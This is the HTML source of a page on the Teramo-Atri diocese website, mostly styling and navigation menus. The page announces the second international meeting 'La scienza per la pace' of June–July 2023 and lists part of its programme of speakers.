Per maggiori informazioni consulta la documentazione (fai clic sull'icona superiore con il punto interrogativo).
*/



.panel .widget {margin-top:0;margin-bottom:0;min-height:120px}

.page-template-page-uffici .box_news_home.large-4 {width:100%;}
.page-template-page-uffici .box_news_home {padding-top:1rem;background:#efefef;border-bottom: 1px solid #b9c7d7;border-right: 1px solid #b9c7d7}
.page-template-page-uffici .box_news_home.medium-4 {width:100%}

h1.page-title-uffici:before {content:' ' !important;margin:0}

/* Calendar*/

.calendar .simcal-default-calendar-grid.simcal-default-calendar-light .simcal-day-number {background: #d7dddc;font-size: 0.6rem;}
.calendar .simcal-default-calendar-grid > table tbody td {height:55px;}
.simcal-calendar-grid .simcal-week p {margin-bottom:0rem;}
#gce_widget-2 .widget-title {margin-bottom:-10px !important;font-size: 1.1rem;text-align: center;color: #666666;background-color: #d9e2e1;padding: 5px 0;font-weight: 100;}
.simcal-current-year {font-size:0.9rem;text-align:center;display:block;}
.simcal-current-month {text-align:center;display:block;font-size: 1.5rem;text-transform:uppercase}
.simcal-events p{font-size:.8rem !important}
.simcal-day-has-events {border:1px solid #d31d1a}
.simcal-events-dots b {color:#d31d1a !important}
		</style>
		
		<!-- Drop Google Analytics here -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162847390-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162847390-1');
</script>
		<!-- end analytics -->
	</head>

	<body class="post-template-default single single-post postid-14322 single-format-standard et_divi_builder et-pb-theme-teramo-jointswp (css) et-db et_minified_js et_minified_css">
	 
		

		<div  data-offcanvas>
			<div class="inner-wrap">
				<div >
					<header class="header" role="banner">						 
						<div id="inner-header"  >
							<div class="row row_in_top">
							 
                            
								<div class="toptop ">
                                    <div class="data medium-6 large-6 small-12 columns">
                                    <div class="row">
										domenica 9 Novembre 2025<span><a href="http://www.chiesacattolica.it/santo-del-giorno/" target="_blank">Dedicazione della basilica Lateranense</a></span><span></span>
									</div>
                                        </div>
                                     <div class="small-12 medium-6 large-6 columns">
										 
										 <div class="contain-to-grid">
	<nav class="toptop right" data-topbar>	
		<section class="top-bar-section">
			<ul id="menu-sopra-testata" class=""><li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6275"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCGMKVLH0jH0916YE_BGUiZA"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/05/youtube-16.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Youtube</span></a></li>
<li id="menu-item-5468" class="blu menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://www.facebook.com/Chiesa-di-Teramo-Atri-1419991248134275/"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/02/facebook-16.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>FB</span></a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5469"><a target="_blank" rel="noopener" href="https://www.instagram.com/chiesateramoatri/"><img width="16" height="16" src="https://www.diocesiteramoatri.it/wp-content/uploads/2019/02/instagram.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Instagram</span></a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016"><a href="#">☎0861 250301</a></li>
</ul>            
		</section>
	</nav>
</div>										 
									 </div>
								</div>
							</div>
                         </div> <!-- end #inner-header -->      
						 
						 		 
					<img style="display:none;" data-lazy="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/teramo_placeholder.png"/>	
						 
								<div class="testata">
                                
                                    <div id="intestazione"   >
                                    <div class="row">
                                        <div class="nome large-6 medium-9 small-12 columns"  > 
                                        <div class="row">
                                        <div id="stemma">
                                        <img src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/diocesi-teramo-atri_red.jpg"></div>
                                            <a href="https://www.diocesiteramoatri.it" rel="nofollow" title="torna in homepage" class="teramo-blogname">
                                              Chiesa di Teramo-Atri 
                                            </a>
                                        </div>
                                        </div>
                                        <div class="large-3 medium-3 small-12 columns right">
										
                                            
											   
                                           </div>  
                                       
										 
                                        </div>
                                    </div>
                                    <!--div id="layer" class="row hide-for-small">
                                        <div id="cornice" class="row "></div>
                                        <div id="immagini" class="">  
                                            
					</div>
                                    </div-->
                                  </div>  
                                                                        
                                    
								  
                                     <div id="teramo_custom-menu" class="large-12 columns">
                                      
									 		<div class="large-12 columns">
    <div class="row">
	<div class="large-12 columns">
	<!-- If you want to use the more traditional "fixed" navigation.
		 simply replace "sticky" with "fixed" -->

		<nav class="top-bar" data-topbar role="navigation" data-section data-options="back_text: «">
			<ul class="title-area">
				<!-- Title Area -->
				<li class="name"></li>
				<li class="toggle-topbar menu-icon">
					<a href="#"><span>Menu</span></a>
				</li>
			</ul>		
            
			<section class="top-bar-section" >
                <ul class="right">
                    <li class="has-form">
                      <div class="row collapse">
                        <form role="search" method="get" id="searchform" action="https://www.diocesiteramoatri.it">
                        <div class="large-10 small-10 columns">
                       
						<label class="screen-reader-text" for="s"></label>
						<input type="text" class="inputext" value="" name="s" id="s" placeholder="cerca nel sito...">
                        </div>
                        <div class="large-2 small-2 columns">
                        <div class="row">
                           
                          
                          	<button type="submit" id="searchsubmit" class="button fa-input teramo-search">
                					<i class="fa fa-search"></i>
            				</button>
            
                        </div>
                        </form>
                      </div>
                    </li>
                </ul>
				<ul class="left"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://www.diocesiteramoatri.it/">Home</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2748 has-dropdown"><a href="https://www.diocesiteramoatri.it/s-e-mons-lorenzo-leuzzi/">Vescovo</a>
<ul class="dropdown">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.diocesiteramoatri.it/s-e-mons-lorenzo-leuzzi/">Biografia</a></li>
	<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.diocesiteramoatri.it/lo-stemma/">Lo stemma</a></li>
	<li id="menu-item-12267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12267"><a href="https://www.diocesiteramoatri.it/lettere-del-vescovo-ai-giovani-della-diocesi/">Lettere del Vescovo ai giovani della diocesi</a></li>
	<li id="menu-item-2997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997"><a href="/wd-interventi-vesc/?autore_intervento_vescovo=2746">Interventi</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2999"><a href="/wd-doc-ufficiali/?autore_doc_uff=2746">Documenti</a></li>
</ul>
</li>
<li id="menu-item-894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-894 has-dropdown"><a href="#">Curia</a>
<ul class="dropdown">
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.diocesiteramoatri.it/curia-vescovile/">Curia Vescovile</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-369 has-dropdown"><a href="https://www.diocesiteramoatri.it/settori-della-vita-pastorale-uffici/">Settori della Vita Pastorale – Uffici</a>
	<ul class="dropdown">
		<li id="menu-item-3961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.diocesiteramoatri.it/affari-generali/">Affari Generali e Segreteria Vescovile</a></li>
		<li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7931"><a href="https://www.diocesiteramoatri.it/apostolato-del-mare/">Apostolato del mare</a></li>
		<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.diocesiteramoatri.it/archivio-storico-e-diocesano/">Archivio storico e Diocesano</a></li>
		<li id="menu-item-3867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.diocesiteramoatri.it/avvocatura-della-curia/">Avvocatura di Curia e Osservatorio Giuridico</a></li>
		<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="https://www.diocesiteramoatri.it/beni-culturali-ed-ecclesiastici/">Beni Culturali Ecclesiastici ed Arte Sacra</a></li>
		<li id="menu-item-11012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11012"><a href="https://www.diocesiteramoatri.it/biblioteca-diocesana/">Biblioteca Diocesana</a></li>
		<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://www.diocesiteramoatri.it/caritas/">Caritas</a></li>
		<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://www.diocesiteramoatri.it/ufficio-catechistico/">Ufficio Catechistico</a></li>
		<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932"><a href="https://www.diocesiteramoatri.it/centro-missionario/">Centro Missionario Diocesano</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.diocesiteramoatri.it/comunicazioni-sociali/">Comunicazioni Sociali</a></li>
		<li id="menu-item-14980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14980"><a href="https://www.diocesiteramoatri.it/diaconato-permanente/">Diaconato permanente</a></li>
		<li id="menu-item-3173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://www.diocesiteramoatri.it/economato-e-amministrazione/">Economato e amministrazione</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.diocesiteramoatri.it/ecumenismo-e-dialogo-interreligioso/">Ecumenismo e dialogo interreligioso</a></li>
		<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a href="https://www.diocesiteramoatri.it/edilizia-di-culto/">Edilizia di Culto</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://www.diocesiteramoatri.it/progetto-culturale/">Evangelizzazione della Cultura</a></li>
		<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.diocesiteramoatri.it/pastorale-scolastica/">Pastorale Scolastica</a></li>
		<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.diocesiteramoatri.it/pastorale-universitaria/">Pastorale universitaria</a></li>
		<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.diocesiteramoatri.it/insegnamento-religione-cattolica/">Insegnamento Religione Cattolica</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.diocesiteramoatri.it/ufficio-liturgico/">Ufficio Liturgico</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.diocesiteramoatri.it/migrantes/">Migrantes</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.diocesiteramoatri.it/pastorale-della-famiglia/">Pastorale della famiglia</a></li>
		<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.diocesiteramoatri.it/pastorale-della-salute/">Pastorale della Salute</a></li>
		<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3169"><a href="https://www.diocesiteramoatri.it/pastorale-delle-vocazioni/">Pastorale delle Vocazioni</a></li>
		<li id="menu-item-3168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3168"><a href="https://www.diocesiteramoatri.it/pastorale-giovanile/">Pastorale giovanile</a></li>
		<li id="menu-item-3167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="https://www.diocesiteramoatri.it/laicato/">Laicato</a></li>
		<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5685"><a href="https://www.diocesiteramoatri.it/ufficio-problemi-sociali-lavoro-giustizia-e-pace-custodia-del-creato/">Problemi sociali e lavoro</a></li>
		<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a href="https://www.diocesiteramoatri.it/promozione-e-sostegno-economico-alla-chiesa-cattolica/">Promozione e sostegno economico alla Chiesa Cattolica</a></li>
		<li id="menu-item-11490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11490"><a href="https://www.diocesiteramoatri.it/ufficio-per-i-pellegrinaggi/">Ufficio per i Pellegrinaggi</a></li>
		<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.diocesiteramoatri.it/centro-sportivo-italiano/">Ufficio per lo Sport</a></li>
		<li id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://www.diocesiteramoatri.it/ufficio-turismo-e-tempo-libero/">Ufficio Turismo e Tempo Libero</a></li>
		<li id="menu-item-11494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11494"><a href="https://www.diocesiteramoatri.it/tutela-dei-minori/">Tutela dei Minori e delle persone vulnerabili</a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.diocesiteramoatri.it/tribunale-ecclesiastico-diocesano-aprutino/">Tribunale Ecclesiastico Diocesano Aprutino</a></li>
		<li id="menu-item-7933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.diocesiteramoatri.it/unitalsi/">UNITALSI</a></li>
	</ul>
</li>
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://www.diocesiteramoatri.it/organismi-di-partecipazione/">Organi di Partecipazione</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.diocesiteramoatri.it/capitoli/">Capitoli</a></li>
	<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581"><a href="https://www.diocesiteramoatri.it/tribunale-ecclesiastico-diocesano-aprutino/">Tribunale Ecclesiastico Diocesano Aprutino</a></li>
	<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3544 has-dropdown"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico/">UTDR (Ufficio Tecnico)</a>
	<ul class="dropdown">
		<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico/">Ufficio Tecnico e per la Ricostruzione Post Sisma</a></li>
		<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://www.diocesiteramoatri.it/ufficio-tecnico-per-la-ricostruzione/">Compiti e composizione</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-863 has-dropdown"><a href="https://www.diocesiteramoatri.it/category/news/">News ed Eventi</a>
<ul class="dropdown">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-864"><a href="https://www.diocesiteramoatri.it/category/news/">News</a></li>
	<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="/s-photogallery">Photogallery</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="/s-videogallery/">VideoGallery</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108 has-dropdown"><a href="#">Diocesi</a>
<ul class="dropdown">
	<li id="menu-item-16192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16192"><a href="https://www.diocesiteramoatri.it/santuari-diocesani/">Santuari diocesani</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.diocesiteramoatri.it/category/arte-cultura/">Arte e Cultura</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a href="https://www.diocesiteramoatri.it/commissione-di-arte-sacra/">Commissione di Arte Sacra</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896 has-dropdown"><a href="#">Comunità Religiose</a>
	<ul class="dropdown">
		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.diocesiteramoatri.it/comunita-religiose-maschili-di-diritto-pontificio/">Comunità religiose maschili di diritto pontificio</a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.diocesiteramoatri.it/comunita-religiose-femminili-di-diritto-pontificio/">Comunità religiose femminili di diritto pontificio</a></li>
		<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.diocesiteramoatri.it/comunita-religiose-femminili-di-diritto-diocesano/">Comunità religiose femminili di diritto diocesano</a></li>
	</ul>
</li>
	<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401"><a href="https://www.diocesiteramoatri.it/monasteri/">Monasteri</a></li>
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402"><a href="https://www.diocesiteramoatri.it/ordo-virginum/">Ordo Virginum</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.diocesiteramoatri.it/istituti-secolari/">Istituti secolari</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.diocesiteramoatri.it/enti-ecclesiastici-civilmente-riconosciuti/">Enti Ecclesiastici Civilmente Riconosciuti</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.diocesiteramoatri.it/consulta-diocesana-delle-aggregazioni-laicali/">Consulta Diocesana delle Aggregazioni Laicali</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.diocesiteramoatri.it/istituto-diocesano-sostentamento-clero/">Istituto Diocesano Sostentamento Clero</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.diocesiteramoatri.it/istituzioni-culturali-e-di-comunicazione-sociale/">Istituzioni culturali</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.diocesiteramoatri.it/centri-di-accoglienza/">Centri di accoglienza</a></li>
	<li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.diocesiteramoatri.it/sportello-giovani-per-orientamento-universitario-e-al-lavoro/">Sportello giovani per orientamento universitario e al lavoro</a></li>
</ul>
</li>
<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-895 has-dropdown"><a href="#">Parrocchie</a>
<ul class="dropdown">
	<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a href="/wd-annuario-enti/?wd-tipo-enti=parrocchia,santuario,cattedrale">Parrocchie</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.diocesiteramoatri.it/sportello-parrocchia/">Sportello parrocchia</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://www.diocesiteramoatri.it/visite-pastorali-2022/">Visite pastorali</a></li>
</ul>
</li>
<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897 has-dropdown"><a href="#">Annuario</a>
<ul class="dropdown">
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-424 has-dropdown"><a href="#">Presbiteri</a>
	<ul class="dropdown">
		<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-diocesano">Presbiterio Diocesano</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-diocesano-impegnato-altrove">Presbiteri della Diocesi impegnati altrove</a></li>
		<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero-religioso">Presbiteri religiosi con cura pastorale</a></li>
		<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a href="/wd-annuario-persone?wd-tipo-persone=presbitero">Presbiteri temporaneamente impegnati in Diocesi</a></li>
	</ul>
</li>
	<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428 has-dropdown"><a href="#">Diaconi</a>
	<ul class="dropdown">
		<li id="menu-item-16770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16770"><a href="https://www.diocesiteramoatri.it/diaconi-transeunti/">Diaconi transeunti</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="/wd-annuario-persone?wd-tipo-persone=diacono-permanente">Diaconi Permanenti</a></li>
	</ul>
</li>
	<li id="menu-item-9688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="/wd-annuario-persone?wd-tipo-persone=seminarista">Seminaristi</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="/wd-annuario-persone?wd-tipo-persone=religiosa">Ordo Virginum</a></li>
	<li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-wd-annuario-persone menu-item-13856"><a href="https://www.diocesiteramoatri.it/wd-annuario-persone/teresa-gentile-13855/">Ordo Viduarum</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.diocesiteramoatri.it/giubilei-presbiterali-diocesani/">Giubilei Presbiterali Diocesani</a></li>
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.diocesiteramoatri.it/in-memoriam/">In memoriam</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.diocesiteramoatri.it/vescovi-oriundi-della-chiesa-diocesana/">Vescovi oriundi della Chiesa Diocesana</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2754 has-dropdown"><a href="https://www.diocesiteramoatri.it/s-ecc-mons-antonio-nuzzi/">Vescovi Emeriti</a>
	<ul class="dropdown">
		<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996"><a href="/wd-interventi-vesc/?autore_intervento_vescovo=5">Interventi</a></li>
		<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="/wd-doc-ufficiali/?autore_doc_uff=5">Documenti</a></li>
	</ul>
</li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.diocesiteramoatri.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://www.diocesiteramoatri.it/tutela-dei-minori/">Tutela dei Minori</a></li>
            
			 
			</section>
            
		</nav>
        </div>
        
        </div>
        </div>                                       
                                     </div>
                       </header> <!-- end .header -->            
                                   
							</div>
							
							 <!-- This navs will be applied to the main, under the logo 
								  To see additional nav styles, visit the /partials directory -->
			</div>	  
	
						
					
				  			
			<div id="content">

				<div id="inner-content" class="row">
					
					<div id="main" class="large-9 medium-9 columns first" role="main">
					
					    					
					    	<article id="post-14322" class="post-14322 post type-post status-publish format-standard has-post-thumbnail hentry category-in-evidenza category-news" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						
	<header class="article-header">	
		<h1 class="entry-title single-title" itemprop="headline">La scienza per la pace</h1>
		<!--h2></h2-->

    </header> <!-- end article header -->
					
    <section class="entry-content" itemprop="articleBody">
		<!-- <img width="900" height="450" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace.jpg 900w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace-300x150.jpg 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace-768x384.jpg 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace-360x180.jpg 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/immagineSitoMeetingScienzaPace-600x300.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /> -->
		<a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione.png"><img decoding="async" class="aligncenter size-large wp-image-14344" src="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione-1024x406.png" alt="" width="1024" height="406" srcset="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione-1024x406.png 1024w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione-300x119.png 300w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione-768x304.png 768w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione-360x143.png 360w, https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/intestazione.png 1052w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
<p>&nbsp;</p>
<h2 style="font-weight: 400; text-align: center;"><strong><em>Anno Berardiano 2022-2023</em></strong></h2>
<h1 style="font-weight: 400; text-align: center;"><strong>II Meeting Internazionale</strong></h1>
<h1 style="font-weight: 400; text-align: center;"><strong>LA SCIENZA PER LA PACE</strong></h1>
<h3 style="font-weight: 400; text-align: center;">30 giugno – 1 luglio 2023</h3>
<p style="font-weight: 400;"><strong> </strong></p>
<h2></h2>
<h2 style="font-weight: 400; text-align: center;"><strong><em>Nuovi discepoli della conoscenza:</em></strong></h2>
<h2 style="font-weight: 400; text-align: center;"><strong><em>il metodo scientifico nel cambiamento d’epoca </em></strong></h2>
<h3 style="font-weight: 400;"><em> </em></h3>
<h3></h3>
<h3 style="font-weight: 400; text-align: center;"><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/programmaMeeting2023.pdf">Scarica il programma del Meeting</a></h3>
<h3 style="text-align: center;"><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace.pdf">Scarica la locandina (PDF)</a></h3>
<h3 style="text-align: center;"><a href="https://www.diocesiteramoatri.it/wp-content/uploads/2023/06/Scienza-per-la-Pace-ENG.pdf">Download the poster (English version)</a></h3>
<h3></h3>
<h3></h3>
<hr />
<p>&nbsp;</p>
<h2 style="font-weight: 400; text-align: center;"><strong><u>Venerdì 30 giugno 2023</u></strong></h2>
<h2 style="font-weight: 400; text-align: center;"><strong>Ore 9.00/13.00</strong></h2>
<h3 style="font-weight: 400; text-align: center;"><strong>Sala delle lauree &#8211; Polo didattico &#8220;S. Spaventa&#8221;<span style="font-weight: 400;"> – Università degli Studi di Teramo</span></strong></h3>
<p>&nbsp;</p>
<h3 style="font-weight: 400;"><u>Saluti</u>:</h3>
<p style="font-weight: 400;">Dino Mastrocola, Rettore Università degli Studi di Teramo e Presidente C.C.R.U.A.</p>
<p style="font-weight: 400;">Gianguido D’Alberto, Sindaco di Teramo</p>
<p style="font-weight: 400;">Camillo D’Angelo, Presidente della Provincia di Teramo</p>
<p style="font-weight: 400;">Marco Marsilio, Presidente della Regione Abruzzo</p>
<p style="font-weight: 400;">Antonio Parenti, Capo della Rappresentanza in Italia della Commissione Europea</p>
<p style="font-weight: 400;"><strong> </strong></p>
<h3 style="font-weight: 400;"><u>Presentazione del meeting</u>:</h3>
<p style="font-weight: 400;">S.E. Mons. Lorenzo Leuzzi, Vescovo della Diocesi di Teramo-Atri</p>
<p>&nbsp;</p>
<p style="font-weight: 400; text-align: center;"><u>Modera</u>: Edoardo Alesse</p>
<p style="font-weight: 400; text-align: center;">Rettore Università degli Studi dell’Aquila</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400;"><u>Interventi</u>:</h3>
<p style="font-weight: 400;"><strong>Anna Maria Bernini</strong>, Ministro Università e Ricerca</p>
<p style="font-weight: 400;"><strong>Mons. Dario Edoardo Viganò</strong>, Vice Cancelliere Pontificia Accademia delle Scienze</p>
<p>&nbsp;</p>
<h3 style="font-weight: 400; text-align: center;"><strong>I CENTRI DI RICERCA NEL CAMBIAMENTO D’EPOCA</strong></h3>
<p style="font-weight: 400; text-align: center;">Ore 10.30/12.00</p>
<p style="font-weight: 400; text-align: center;"><u>Modera</u>: Edoardo Alesse</p>
<p style="font-weight: 400; text-align: center;">Rettore Università degli Studi dell’Aquila</p>
<p style="font-weight: 400;"><u>Interventi</u>:</p>
<p>Maria Chiara Carrozza, Presidente Consiglio Nazionale delle Ricerche (CNR)</p>
